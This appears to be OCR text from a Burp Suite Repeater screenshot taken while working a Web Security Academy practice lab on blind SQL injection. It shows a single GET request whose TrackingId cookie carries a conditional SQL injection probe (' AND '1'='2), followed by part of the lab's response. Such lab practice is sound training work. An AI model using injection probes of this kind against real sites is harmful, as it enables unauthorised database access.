 Send
Cancel
Target: https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a49007704f087548080a4ca00d100a2.web-security-aca
demy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND '1'='2;
session=a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a49007704f087548080a4ca00d100a2.web-secu
rity-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
BLFJoJLlyiW80eibFMGXNq3E5Nsyd2Mh; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 14419
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
12 <title>
Blind SQL injection with conditional
responses
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved
'>
18 <div class=container>
Welcome
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 4
Done
14,615 bytes | 264
Event log
All issues
Memory: 162.8MB
Disabled